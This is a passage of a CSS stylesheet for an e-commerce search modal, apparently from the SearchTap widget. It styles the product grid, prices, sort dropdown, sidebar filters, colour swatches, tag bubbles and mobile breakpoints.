	outline: none;
	max-width: max-content;
}


.st-product-price__price{
	margin-top: 5px;
}

.st-product-price__price {
	color: #414042;
	font-weight: 400;
	display: inline-block;
}

s.st-product-price__price {
	font-size: 13px;
}

.st-grid-view-item__meta {
	display: flex;
	justify-content: flex-end;
	flex-direction: row-reverse;
	letter-spacing: 0.2em;
}

.st-money {
	position: relative;
	font-size: inherit !important;
	text-decoration: inherit !important;
	font-weight: 400 !important;
}

.st-product-price__price+.st-product-price__price {
	color: #858585;
	margin-right: 10px;
}

span.st-product-price__price.product-price__sale{
	font-size: 13px;
	font-weight: 400;
	color: #f94c43;
}

.st-product-price__sale {
	padding-right: 0;
}

a.st-loop-product__link {
	font-family: Lato,Arial,Helvetica,sans-serif;
	transition: all .25s ease;
	color: #333;
	font-weight: 700;
	text-align: center;
	font-size: 14px;
	display: block;
	text-transform: capitalize;
	min-height: 50px;
}
a.st-loop-product__link:hover{
	opacity: .6;
}

del.compare_at_price {
	font-family: 'Lato', sans-serif;
	color: #bababa;
	font-size: 14px;
	margin-right: 6px;
}

.product__price ins {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 600;
	text-decoration: none;
	color: #0a0101;
}
a.st-loop-product__link:hover {

	text-decoration: none !important;
}

.st-label-txt{
	position: absolute;
	z-index: 1;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
	flex-wrap: nowrap;
	max-width: 50%;
	transition: opacity .3s ease;
	top: 15px;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	background-color: #0a0101;
	min-width: 50px;
	color: #FFF;
	text-align: center;
	text-transform: uppercase;
	word-break: break-all;
	letter-spacing: .4px;
	font-weight: 600;
	line-height: 1.2;
	font-family: Lato, Arial, Helvetica, sans-serif;;
}

.st-shop-summary-wrap {
	/*display: flex;*/
	display: block;
	flex-wrap: wrap;
	justify-content: center;
}

.st-sorting {
	font-family: 'Lato', sans-serif;
	opacity: 0;
	position: absolute;
	list-style: none;
	right: 0;
	z-index: 99;
	margin-top: 8px;
	min-width: 160px;
	margin-right: -20px !important;
	background-color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	border-radius: 2px;
	max-height: 385px;
	padding: 10px 0;
	box-shadow: 0 -2px 10px rgba(54,54,54,0.2);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-transform: scale(1, 0);
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.st-sorting-btn:hover .st-sorting{
	opacity: 1;
	-webkit-transform: scale(1, 1);
}

.st-sorting:before {
	content: '';
	position: absolute;
	left: 17px;
	width: 0px;
	height: 2px;
	border-style: solid;
	bottom: 100%;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent #fff transparent;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
	filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
}

.st-sort-box{
	font-family: 'Lato', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-transform: capitalize;
	cursor: pointer;
	padding: 9px 50px 5px 0px;
	line-height: 1;
	height: 48px;
	min-width: 230px;
	border-radius: 0;
	color: #2d2a2a;
	border-bottom: 1px solid #ddd;
}

.st-sorting li{
	list-style: none;
}

.st-sorting li a:hover{
	color: #000;
	text-decoration: none;
}
.st-sorting li a {
	display: block;
	padding: 10px 20px;
	width: 100%;
	cursor: pointer;
	text-transform: capitalize;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #6a6a6a;
	font-size: 13px;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	text-align: left;
	-webkit-transition: color 0.2s ease-in-out;
	transition: color 0.2s ease-in-out;
	line-height: 1.42857143;
	white-space: nowrap;
}

.st-sort-dropdown {
	cursor: pointer;
	min-width: 330px;
	max-width: 350px;
	float: right;
	margin-top: -10px;
	margin-bottom: 0px;
	margin-right: 0px;
}

.st-view-btn-group{
	margin-top: -2px;
}

.st-hidden-desktop{

	display: none !important;
}

span.st-highlight {
	font-family: 'Lato', sans-serif;
}


#searchModal .st-desktop-filter{
	width: 14%;
	float: left;
	position: relative;
	margin: 0 16px 0 24px;
	padding-bottom: 50px;
	margin-right: 0px;
	margin-left: 0px;
}

.st-product{

}

div#searchModal {
	margin: auto!important;
}

#searchModalContainer .st-loading{
	border-radius: 200px;
	border: 2px solid rgba(31,158,107,1);
	border-top-color: #fff;
	height: 200px;
	width: 200px;
	animation: st-loading 1.2s linear infinite;
	-webkit-animation: st-loading 1.2s linear infinite;
	margin: 0 auto;
	top: 0px;
	margin-bottom: 150px;
	margin-top: 150px!important;
}
@keyframes st-loading{
	0%{
		transform:rotate(0)
	}
	100%{
		transform:rotate(360deg)
	}
}
@-webkit-keyframes st-loading{
	0%{
		-webkit-transform:rotate(0)
	}
	100%{
		-webkit-transform:rotate(360deg)
	}
}


.pl0{
	padding-left: 0px !important;
}

.pr0{
	padding-right: 0px !important;
}


/*ST grid classes*/

.st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9 {
	float: left;
	box-sizing: border-box !important;
}
.st-col-lg-1, .st-col-lg-10, .st-col-lg-11, .st-col-lg-12, .st-col-lg-2, .st-col-lg-3, .st-col-lg-4, .st-col-lg-5, .st-col-lg-6, .st-col-lg-7, .st-col-lg-8, .st-col-lg-9, .st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9, .st-col-sm-1, .st-col-sm-10, .st-col-sm-11, .st-col-sm-12, .st-col-sm-2, .st-col-sm-3, .st-col-sm-4, .st-col-sm-5, .st-col-sm-6, .st-col-sm-7, .st-col-sm-8, .st-col-sm-9, .st-col-xs-1, .st-col-xs-10, .st-col-xs-11, .st-col-xs-12, .st-col-xs-2, .st-col-xs-3, .st-col-xs-4, .st-col-xs-5, .st-col-xs-6, .st-col-xs-7, .st-col-xs-8, .st-col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
}

.st-col-md-1 {width: 8.3333333333333%;}

.st-col-md-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.3333333333333%;
	flex: 0 0 33.3333333333333%;
	max-width: 33.3333333333333%;
	padding-left: .5rem;
	padding-right: .5rem;
}

.st-col-md-6 {width: 50%;}
.st-col-md-7 {width: 58.333333333333%;}  .st-col-md-8 {width: 66.666666666667%;}

.st-col-md-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}


.st-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	width: 100%;
	flex-wrap: wrap;
}

.st-pl30{
	margin-top: 5px;
}

.st-col-md-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.st-col-md-35{
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.st-col-md-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

#searchModal .st-products {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 1em;
	padding: 0 .1rem;
}

.st-products .st-product {
	float: left;
	position: relative;
}

.st-card {
	position: relative;
	display: block;
	text-align: center;
	margin: 0 auto 30px;
}
.st-ProductItem-Info {
	display: block;
	max-width: 100%;
	line-height: 1.4;
	margin-bottom: 3px;
}

.st-mb30{
	margin-bottom: 10px;
}

.st-mb40{
	margin-bottom: 25px;
	padding: 0 5px;
}

.st-products .st-product .st-shop-thumbnail-wrap {
	position: relative;
	margin-bottom: 10px;
}

.st-product-colors{
	margin-top: 10px;
}

.st-col-swatch{
	margin: 0 0 20px 0;
}

.st-col-swatch ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.st-swatch .st-options li {
	-webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased;
}
.st-col-swatch li.st_color {
	width: 20px;
	height: 20px;
	cursor: pointer;
}

.st-col-swatch li {
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
	*display: inline;
	padding: 0;
	margin: 0px 2px;
}

.st-col-swatch li.st_color span {
	width: 100%;
	height: 100%;
	margin: 0;
	display: block;
	border-radius: 50%;
	border: 1px solid #ddd;
}

img.grid-view-item__image{
	position: absolute !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

#searchModal .ProductItem__LabelList1 {
    position: absolute;
    z-index: 5;
    top: 0;
    right: 3px;
}

img.grid-view_image.hover{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	transition: opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);
}

a.st-loop-product {
	overflow: hidden;
	display: block;
	padding-bottom: 100%;
	text-decoration: none !important;
}

.st-product .grid-view-item__image {
	margin: 0 auto;
	width: auto;
	height: auto;
	position: relative;
	transition: all ease-out 0.6s;
}

.st-card:hover .st-product .grid-view-item__image{

}

.hover {
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	top: auto;
	position: absolute;
	height:100%;
}

.grid-view_image{
	display: inline-block;
	width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	transition: opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.st-loop-product:hover .primary {
	opacity: 0;
}

.st-loop-product:hover .hover:not(.variantImg) {
	opacity: 1;
	transform: scale(1.09);
	visibility: visible;
}

.stpp6{
	padding-left: 0px;
	padding-right: 22px;

}
.st-loop-product:hover .single-image{
	opacity: 1 !important;
}
.st-loop-product:hover .grid-view-item__image {
	opacity: 0;
	visibility: visible;
}

.st-col-md-10 {width: 80%;}  .st-col-md-11 {width: 91.666666666667%;}
.st-col-md-12 {width: 100%;}
.hidden-desktop{display: none;}.hidden-mobile{display: inline-block;}
/*end ST grid classes*/

.st-col-md-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}
.st-col-md-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

#searchModal .st-product .st-col-md-2{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

#searchModal #st-back-top {
	background-color: #4a4a4a;
	position: fixed;
	bottom: 160px;
	right: 40px;
	width: 45px;
	cursor: pointer;
	height: 45px;
	-webkit-transition: .2s;
	border-radius: 3%;
	-moz-transition: .2s;
	transition: .2s;
	z-index:99;
	color: #fff;
	display: flex;
	align-items: center;
}

#searchModal #st-back-top:after{
	content: '';
	width: 15px;
	height: 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: auto;
	margin-top: 3px !important;
	border: 2px solid #fff;
	border-bottom: 0;
	margin: 0 auto;
	border-right: 0;
	transform: rotate(45deg);
}

#searchModal div#noResults {
	background-color: #fff;
	border: 1px solid #ddd;
	font-family: 'Lato', sans-serif;
	clear: both;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 20px;
	max-width: 160px;
	letter-spacing:0;
	padding: 6px 10px;
	font-size: 12px;
	color: #2d2a2a;
	font-weight: 600;
	margin-top: 10px;
	border-radius: 2px;
	text-transform: uppercase;
}

div#STbar {
	position: relative;
}

ul#colourFilterValues {
	height: 100%;
}

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	padding-bottom: 0px !important;
	display: inline-block;
	width: auto !important;
	float: left;
	margin: 0px !important;
	margin-bottom: 2px !important;
	cursor: pointer;
	position: relative;
	border-bottom: none !important;
}

[v-cloak]{
	display:none ;
}

#searchModal .error-bg{
	margin-left: 160px;
	background:url(error-bg.jpg) center top no-repeat;
	z-index:1;
	width: 100%;
	height: 100%;
	min-height: 600px;
	background-position: center center;
	background-repeat: no-repeat;
	/*background-size: 35%;*/
}
.no-result-txt {
	text-align: center;
	padding-top: 230px;
}
.no-result-txt span {
	text-align: center;
	text-transform: uppercase;
	font-weight: 600;
}

.st-brand-outer {
	margin-top: 1px;
	margin-left: 6px;
	padding-left: 0px;
	border-left: 1px solid #c1ccd182;
	cursor: pointer;
	position: relative;
	z-index: 1;
	top: auto;
	float: left;
	opacity: .5;
	letter-spacing: 1px;
	white-space: nowrap;
}

.st-brand-outer a{
	font-size: 11px;
	text-decoration: none;
}

.st-brand-outer:hover a{
	text-decoration: none;
}

.st-brand-outer:hover .st-brand-txt{
	color: #47b475;
}

.st-brand-outer:hover .st-brand{
	background-image: url(https://www.searchtap.io/img/st-icon.svg);
}

.st-brand-outer .st-brand-txt {
	color: #6e6e6f;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	font-weight: 300;
	font-size: 11px;
	padding-left: 6px;
}

.st-brand-outer .st-brand {
	background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	background-size: 10px;
	width: 10px;
	height: 10px;
	margin: -2px auto 0 0px;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
}

/******************************Left filter css******************************/


/*#searchModal .sidebar {
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 268px;
	margin-top: 0px;
}*/
#searchModal .sidebar .filter-list-container {

}

#searchModal .sidebar__inner {
	position: relative;
}

#searchModal .filter-header {
	position: relative;
}


#searchModal .st-flex{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.st-pl0{
	padding-left: 0px !important;
}

#searchModal .st-justify-content-between{
	-ms-flex-pack: justify!important;
	justify-content: space-between!important;
}

#searchModal .st-filter-padding{
	padding: 20px 0px 20px 0px;
}

.st-b-border{
	border-bottom: 1px solid #e3e3e3;
}

.st-t-border{
	border-top: 1px solid #e3e3e3;
}


/* width */
#searchModal .sidebar__inner ul::-webkit-scrollbar {
	/*width: 0px;*/
	width: 3px;
	background-color: #F5F5F5;
}

/* Track */
#searchModal .sidebar__inner ul::-webkit-scrollbar-track {
	/*background: #ddd;*/
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

/* Handle */
#searchModal .sidebar__inner ul::-webkit-scrollbar-thumb {
	/*background: #fff;*/
	background-color: #7c656a;
	border: 1px solid #7c656a;
}

#searchModal .filter-header h4.filter-title {
	position: relative;
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0px;
	line-height: 1.3;
}

#searchModal .st-reset-all {
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	text-transform: capitalize;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	line-height: 1.3;
}

#searchModal div#new_tags {
	margin: 0 0px;
}

#searchModal .st-search-box {
	position: relative;
	margin-top: 10px;
}

#searchModal .contain-size{
	width: 100%;
	padding: 0 0px;
	margin-bottom: -10px;
	overflow: hidden;
}

#searchModal .filter-container .filter-list-desktop span.number_of_product {
	color: #939393 !important;
	padding-right: 10px;
	font-size: 12px;
	font-weight: 400;
	display: flex;
	flex: 3;
	justify-content: flex-end;
}

#searchModal .filter-container .outer-checkbox input{
	display: none;
}

#searchModal .filter-container .outer-checkbox{
	-webkit-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
	min-height: 20px;
}


#searchModal .filter-container .outer-checkbox label{
	font-family: 'Lato', sans-serif;
	position: relative;
	padding-left: 0px;
	margin: 0;
	cursor: pointer;
	padding-bottom: 0;
	font-size: 14px;
	width: 100%;
	padding-top: 0px;
	font-weight: 400;
}
#searchModal .size-label {
	margin: 2.5px;
	text-transform: uppercase;
}
#searchModal .st-sizes div {
	display: inline-block;
}
#searchModal .st-sizes {
	position: relative;
	display: block;
	clear: both;
}
#searchModal .filter-container .outer-checkbox .filter-label {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	vertical-align: middle;
	text-transform: capitalize;
	color: #333333;
	width: 60%;
	font-weight: 400;
	text-align: left;
}

#searchModal .filter-container .outer-checkbox .filter-label:hover{
	color: #1c1b1b;
}


#searchModal .filter-container li{
	line-height: 1.6;
	margin: 0 0 .25rem;
	cursor: pointer;
	width: 100%;
	display: block;
	overflow: hidden;
}

#searchModal .filter-container .outer-checkbox .st-checkbox {
	border: 1px solid #d5d5d4;
	background-color: #fff;
	width: 14px;
	height: 14px;
	position: relative;
	margin-right: 8px;
	margin-top: -2px;
	border-radius: 0px;
	align-items: center;
	justify-content: center;
}


#searchModal .filter-container .outer-checkbox .st-checkbox:after{
	content: '';
	width: 6px;
	height: 6px;
	background-color: #1e9e6b;
	left: 0px;
	right: 0;
	top: 3px;
	opacity: 0;
	margin: 0 auto;
	position: absolute;
}

#searchModal .filter-container .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after{
	opacity: 1;
}



#searchModal .filter-container h4{
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 0px;
	margin-top: 0px;
	padding-left: 0px;
	font-weight: 600;
}

#searchModal .filter-container .st-filter-tab .fa{
	float: right;
	position: absolute;
	right: 0;
	margin-top: 3px;
	text-align: right;
	padding-right: 0px;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke: 2.5px #fff;
	color: #5c5c5c;
}

.st-pt-0{
	padding-top: 0px !important;
}

#searchModal .filter-container .st-clear{
	position: absolute;
	right: 0;
	display: block;
	margin-right: 20px;
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	cursor: pointer;
	text-align: right;
	font-size: 12px;
	font-weight: 400;
	text-transform: capitalize;
}

#searchModal .filter-container .st-filter-tab{
	cursor: pointer;
	padding-top: 15px;
	padding-bottom: 15px;
}

#searchModal .sidebar__inner ul{
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 220px;
	margin-top: 0px;
}


/****Color filter***/

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	width: auto !important;
	float: left;
	margin: 2px 8px 8px 8px !important;
	cursor: pointer;
	position: relative;
	overflow: unset !important;
}

ul#colourFilterValues .checkbox .st-checkbox {
	border: 1.5px solid #fff;
	border-radius: 0;
	width: 25px;
	height: 25px;
	display: block;
	margin-top: 0px;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox {
	border: 1px solid #fff;
	width: 32px;
	height: 32px;
	position: relative;
	float: left;
	display: block;
	margin-right: 0px;
	margin-top: 0px;
}
#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
	content: '';
	border: 1px solid #000 !important;
	position: absolute;
	width: calc(100% + 6px);
	height: calc(100% + 6px);
	top: -3px;
	left: -3px;
}

#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox {
	border-color: #222222;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox:hover {
	border: 1px solid #e7e7e7;
}


ul#colourFilterValues {
	height: 100%;
	margin-top: 0px;
}

ul#colourFilterValues .outer-checkbox .st-checkbox .cr-icon {
	position: absolute;
	font-size: 14px !important;
	padding-top: 5px !important;
	padding-left: 5px !important;
	width: 100% !important;
	height: 100% !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	opacity: 1;
	color: #e0dede !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	border: 1px solid #000;
}


/****end color filter***/



/**********************Left filter css end***********************************/


/**********************Product card css Start***********************************/


#searchModal .st-search-box li.product {
	width: 24%;
}


/**********************End product card*********************************/


/**********************bubbles tags*********************************/
#searchModal .hidden-sm, #searchModal .hidden-xs {
	display: block !important;
}

.all_tags {
	height: 60px;
	text-align: left;
	white-space: nowrap;
	overflow-x: hidden;
	overflow-y: hidden;
	padding: 0 10px;
	width: 100%;
	margin: 0 auto;
}
#searchModal .contain-size .multiple_box {
	width: 100%;
	margin: 0 auto;
}
.all_tags .tag-button {
	float: none;
	display: inline-block;
	font-size: 13px;
	-webkit-border-radius: 2px;
	height: auto;
	color: #444;
	margin: 0em .1em .5em;
	cursor: pointer;
}
.multiple_box label {
	font-weight: 400;
	margin-left: 0px;
	text-transform: none;
	margin-right: 0px;
	cursor: pointer;
	border-radius: 40px;
	line-height: 34px;
	user-select: none;
	max-width: 100%;
}
.multiple_box input[type=checkbox] {
	display: none;
	width: auto;
	position: inherit;
	margin-right: 10px;
	margin-top: 0;
}
.multiple_box label span {
	margin: 0;
	padding: 5px 20px;
	font-family: 'Lato', sans-serif;
	text-transform: capitalize;
	font-size: 13px;
	color: #000;
	float: left;
	letter-spacing: 0px;
	text-decoration: none;
	border-radius: 40px;
	border:1px solid #e3e3e3;
}
.st-design-container{
}


.st-design-container .txt-red{
	color: #e4032d  !important;
}

.m-l-2{
	margin-left: 5px;
}


#tag_left {
	left: 0px;
	padding-left: 0 !important;
}
#tag_right {
	position: absolute;
	right: 10px;
}
#tag_left, #tag_right {
	top: 3px;
	cursor: pointer;
	position: absolute;
	width: 25px;
	height: 40px;
}
#searchModal .st-left-arrow {
	background-image: url(left-arrow.svg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 18px;
	width: 15px;
	height: 40px;
	display: block;
	padding-top: 0px;
}
#searchModal .st-right-arrow {
	background-image: url(right-arrow.svg);
	background-repeat: no-repeat;
	background-position: right;
	background-size: 18px;
	width: 25px;
	height: 40px;
	display: block;
	padding-top: 4px;
}
.multiple_box input[type=checkbox]:checked + span.filter-tags {
	color: #fff !important;
	border-radius: 40px;
	background: #4a4a4a;
	border-color: #4a4a4a;
	background-position: center center;
}
/**********************end bubbles tags*********************************/




/**********************Sort by*********************************/

.st-sort-bg {
	width: 100%;
	min-height: 40px;
	margin-bottom: 10px;
}

.st-img-container a img{
	width: 100%;
	height: 100%;
	vertical-align: top;
}

#searchModal .sort-by {
	margin-bottom: 0px;
	background: #fff;
	color: #232323;
	text-align: right;
}

.sort-by label {
	display: inline-block;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 0px;
	float: left;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.sort-by .form-group {
	display: flex;
	flex-direction: row;
	justify-content: end;
	align-items: center;
	float: right;
	margin-bottom: 0px;
	border: 1px solid #80808042;
	padding: 10px;
	margin-top: -10px;
	letter-spacing: 1px;
}

#st-sort-web {
	padding: 0px;
	background-color: transparent;
	color: #232323;
	margin-left: 5px;
	border: 0;
	border-radius: 0px;
	-ms-border: 1px solid #fff;
	cursor: pointer;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	outline: 0;
	margin-right: 0px;
	min-width: 175px;
	float: right;
	text-transform: uppercase;
}
.sort-by select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url("select-down.svg");
	background-size: 12px;
	background-repeat: no-repeat;
	background-position-x:right;
	background-position-y: center;
	line-height: 1.2;
	font-weight: 700;
	height: 100%;
	max-width: 160px;
	font-size: 14px;
	cursor: pointer;
	padding: 8px 28px 8px 10px;
	margin-bottom: 0px;
	margin-top: -1px;
	margin-right: 10px;
}


/**********************End sort by*********************************/


/**********************Nuumber of results*********************************/

#searchModal .result-summary {
	display: flex;
	padding-left: 5px;
}

span.st-sorting-btn {
	margin-right: -5px;
}

.resut-summary-t span{
	font-weight: 600;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	color: #333;
	text-transform: capitalize;
	display: flex;
}

.st-form-group {
	text-align: right;
}

.st-sort-box:after {
	content: '';
	width: 7px;
	height: 7px;
	right: 0px;
	margin-right: 10px;
	margin-top: 6px;
	position: absolute;
	border: 1px solid #a0a5ab;
	border-right: none;
	border-top: none;
	transform: rotate(-45deg);

}

#searchModal .st-ellipse {
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	max-width: 130px;
	display: block;
	font-family: 'Lato', sans-serif;
	margin-left: 4px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
}

.resut-summary-t span.block-bld{
	font-weight: 600;
	color: #aaa;
}

.resut-summary-t {
	font-family: 'Lato', sans-serif;
	padding-top: 0px;
	min-height: auto;
	font-size: 13px;
	padding-left: 0px;
	/*overflow: hidden;*/
	margin-top: -8px;
	margin-bottom: 20px;
}
.radio label:after {
	content: '';
	display: table;
	clear: both
}
.radio label input[type=radio]:checked+.cr>.cr-icon {
	transform: scale(1) rotateZ(0);
	opacity: 1;
	color: #1c1b1b
}
.radio label input[type=radio]+.cr>.cr-icon {
	transform: scale(3) rotateZ(-20deg);
	opacity: 0;
	transition: all .3s ease-in
}
/**********************End nuumber of results*********************************/


/* Medium Devices, Desktops */
@media only screen and (max-width : 1366px) {


	.st-options .st-option {
		margin-right: 8px;
	}

	#searchModal .sort-by {
		text-align: right;
		float: right;
	}


}

@media only screen and (max-width : 1280px) {

	.sort-by label {
		letter-spacing: 0em;
	}
	#searchModal .filter-body {
		overflow-y: auto !important;
		overflow-x: hidden;
		position: relative;
		display: block;
		width: 100%;
		height: 93%;
		-webkit-overflow-scrolling: touch;
	}

}

@media only screen and (max-width : 1025px) {
	#overlay1 .container {
		font-size: 1.2em;
	}
	.st-loop-product:hover .hover:not(.variantImg) {
		 opacity: 0;
		 transform: scale(1.09);
		 visibility: hidden;
	}
	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}
	.hidden-desktop-only {
		display: block;
	}

	.search-field-input i.fa.fa-search.fa-2x {
		display: none;
	}
	div#overlay1.filters-selected {
		width: auto;
		margin-top: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left:0px;
	}

	.st-view-btn-group {
		margin-top: -5px;
	}

	.st-form-group {
		margin-top: -5px;
	}

	.st-view-btn-group .pro-view .in-active {
		width: 30px;
	}

	.st-view-btn-group .pro-view .active {
		width: 30px;
	}

	#searchModal .result-summary {
		margin-left: 0px;
		padding-left: 0px;
	}
	.st-brand-outer:hover .st-brand{
		background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	}
	.st-brand-outer:hover .st-brand-txt {
		color: #9a9b9c;
	}
	#searchModal .error-bg {
		margin-left: 0px;
	}
	#searchModal .product-block.grid{
		padding: 0 5px;
	}
	#searchModal .st-ellipse {
		max-width: 130px;
	}

	div#new_tags {
		margin-top: 0px;
	}
	#tag_left, #tag_right {
		top: 5px;
	}

	.search_icon_mobile {
		/*display: none;*/
		position: absolute;
		margin-left: -30px;
		margin-top: 2px;
	}

	.sort-by label {
		letter-spacing: 0px;
		display: none;
	}

	#st-sort-web {
		letter-spacing: 0px;
	}

	#st-sort-web {
		min-width: 160px !important;
	}

	#searchModal .filter-container h4 {
		font-size: 12px;
	}
	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 25px;
		margin-top: 13px;
		display: none;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
	}

	#searchModal .st-reset-all {
		display: block;
		font-size: 10px;
	}

	ul#colourFilterValues {
		min-height: 130px;
		height: 100%;
		margin-top: 20px;
	}

}

/* Small Devices, Tablets */


@media only screen and (max-width : 834px) {

	#searchModal .st-product ins span.money {
		font-size: 14px;
	}
	#searchModal .st-product .product__price del .price {
		font-size: 13px !important;
	}
	body.searchtap .woodmart-sticky-btn{
		display: none;
	}
	body.searchtap .whb-header {
		margin-bottom: 0px;
	}

	.st-mb40 {
		padding: 0 0px;
	}

	.pl0 {
		padding-left: 15px !important;
	}

	.st-label-txt {
		max-width: 35px;
		left: 0;
		right: 0;
		padding: 5px 5px;
		font-size: 10px;
		min-width: 35px;
		align-items: center;
	}

	.st-product .grid-view-item__image {
	position: relative;
		left: 0;
		top: 0;
		right: 0;
		transform: unset;
	}

	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}

	.filter-list-desktop.st-color {
		padding: 0 15px;
	}

	#searchModal .st-sizes {
		padding: 0 15px;
	}

	#searchModal .result-summary {
		font-size: 18px;
	}

	.st-search-bar {
		position: relative;
		margin: 10px 15px;
	}

	.st-search-bar input {
		border:1px solid #ddd !important;
		background-color: #fff !important;
		padding: 8px 20px;
		width: 100%;
		padding-left: 35px !important;
		background-image: url("search.svg");
		height: 40px !important;
		font-size: 16px !important;
		min-width: 250px;
		font-weight: 500;
		color: #333;
		letter-spacing: 0px;
		text-transform: capitalize;
		line-height: normal;
		padding-right: 30px;
	}

	.st-shop-summary-wrap {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
	}

	.product__item .product__price {
		text-align: center;
	}

	#searchModal .st-ProductItem-Info {
		width: 100%;
		margin-bottom: 4px;
	}
	.search-field-input i.fa.fa-search.fa-2x {
		display: block;
	}
	#overlay .container {
		margin-top: 50px;
		padding-top: 230px;
		padding-bottom: 230px;
		min-height: 400px;
		font-size: 20px;
		text-align: center;
	}
	.active-sort{
		background-color: #EBEEF1 !important;
	}
	.search-field-input input{
		border-radius: 2px !important;
		padding-left: 0px !important;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal #sortFilter {
		background-color: #1e9e6b;
		position: fixed;
		text-transform: uppercase;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: .0rem .3rem .0rem .3rem;
		z-index: 9;
		transition: .35s ease-in;
	}
